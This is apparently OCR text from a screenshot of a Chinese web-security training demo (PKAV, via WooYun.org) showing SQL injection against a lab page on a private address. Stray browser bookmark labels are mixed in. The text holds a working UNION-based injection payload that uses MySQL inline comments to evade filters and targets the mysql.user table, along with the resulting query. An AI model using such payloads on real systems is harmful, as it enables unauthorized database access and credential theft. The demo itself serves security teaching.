 搜索结果 | WooYun.org
SQL注入漏洞演示
PKAV WEB培训 SQL注入示
PKAV WEB培训 SQL注入示
192.168.1.105/Example/sqli/Article.php?type=1&id=99999=(/*!select--*/1)%20union%20all%20s
收藏栏 常用 File Info Se Source Chec 京东网上商城 收藏夹栏
select * from article where id=99999=(/*!select--*/1) union all select 1,2,3,4,5 from mysql.user#
2
文章作者:4
发布时间:5
www.wooyun.org
3